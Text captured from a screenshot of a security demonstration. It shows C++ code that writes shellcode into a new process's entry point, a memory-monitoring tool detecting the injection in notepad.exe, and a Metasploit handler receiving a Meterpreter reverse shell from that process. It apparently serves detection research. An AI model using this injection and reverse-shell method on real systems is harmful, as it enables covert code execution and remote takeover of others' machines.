 AddressofEntryPoint - Microsoft Visual Studio
File Edit View Project Build Debug Team Tools Test Analy
Debug x86
Server Explorer
Toolbox
AddressofEntryPoint.cpp
AddressofEntryPoint (Global Scope)
46 "\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0
47 "\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x2
48 "\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
49
50 STARTUPINFOA si;
51 si = {};
52 PROCESS_INFORMATION pi = {};
53 PROCESS_BASIC_INFORMATION pbi = {};
54 DWORD returnLength = 0;
55 CreateProcessA(0, (LPSTR)"c:\\windows\\syste
56
57 // get target image PEB address and pointer
58 NtQueryInformationProcess(pi.hProcess, Proce
59 DWORD pebOffset = (DWORD)pbi.PebBaseAddress
60
61 // get target process image base address
62 LPVOID imageBase = 0;
63 ReadProcessMemory(pi.hProcess, (LPCVOID)pebO
64
65 // read target process image headers
66 BYTE headersBuffer[4096] = {};
67 ReadProcessMemory(pi.hProcess, (LPCVOID)imag
68
69 // get AddressOfEntryPoint
70 PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)headersBuffer;
71 PIMAGE_NT_HEADERS ntHeader = (PIMAGE_NT_HEADERS)((DWORD_PTR)headersBuffer + dosHeader->e_lfan
72 LPVOID codeEntry = (LPVOID)(ntHeader->OptionalHeader.AddressOfEntryPoint + (DWORD)imageBase);
73
74 // write shellcode to image entry point and execute it
75 WriteProcessMemory(pi.hProcess, codeEntry, shellcode, sizeof(shellcode), NULL);
76 ResumeThread(pi.hThread);
77
78 return 0;
79 }
100 %
Error List Output
Command Prompt
C: source\repos\AddressofEntryPoint\Debug>AddressofEntryPoint.exe
C: source\repos\AddressofEntryPoint\Debug>
INS
Add to Source Control
SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) SysPM2 (Realtime events, text) Alarms by Sysmon Alarms by ETW (12) System/Detection Logs (12)
Time Process Status Detection by Sysmon:ETW Action Scanned:Sus... Memory Scanner
1/24/2022 11:53:18... C:\Windows\system32\ApplicationFrameHost.exe:... [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 11:53:18... C:\Windows\system32\ApplicationFrameHost.exe:... [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 11:52:20... c:\windows\SysWOW64\notepad.exe:8484 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 11:51:05... c:\windows\SysWOW64\notepad.exe:2676 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 11:29:10... C:\Windows\system32\svchost.exe:2024 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 11:29:10... C:\Windows\system32\svchost.exe:2024 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 11:27:57... C:\Windows\system32\svchost.exe:2024 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
1/24/2022 11:21:03... C:\Windows\system32\svchost.exe:2024 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
4D 5A 90 MZ bytes Detected In Process: c:\windows\SysWOW64\notepad.exe With PID: 8484
Details: [TID: 8220] with BaseAddress: 0x31000,0x2f01000 [VirtualMemAlloc]
[1/24/2022 11:52:20 PM] PID:(8484) TID(8220) :49086464:200704:MEM_COMMIT, MEM_RESERVE:0x31000:0x2f01000 [VirtualMemAlloc]
[1/24/2022 11:52:20 PM] Something Detected, VirtualMemAlloc Memory Address 49086464 in Process: c:\windows\SysWOW64\notepad.exe with PID: 8484
[!] Found 3 of 4
Memory Bytes:
00000000 4D 5A E8 00 00 00 00 5B 52 45 55 89 E5 81 C3 64 MZ?????[REU???Ad
00000010 13 00 00 FF D3 81 C3 95 A6 02 00 89 3B 53 6A 04 ????O?A?????;Sj?
00000020 50 FF D0 00 00 00 00 00 00 00 00 00 00 00 00 00 P?D?????????????
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 ????????????????
00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ?????'?I!,?LI!Th
00000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
00000060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
00000070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode.???$???????
00000080 D6 DF 80 2D 92 BE EE 7E 92 BE EE 7E 92 BE EE 7E ???-?_?~?_?~?_?~
00000090 D4 EF 0F 7E B6 BE EE 7E D4 EF 31 7E 85 BE EE 7E
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is off
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (179779 bytes) to 192.168.56.1
[*] Meterpreter session 4 opened (192.168.56.101:4444 -> 192.168.56.1:49693) at
2022-01-25 07:52:18 +0000
meterpreter > getpid
Current pid: 8484
meterpreter >
12:04 AM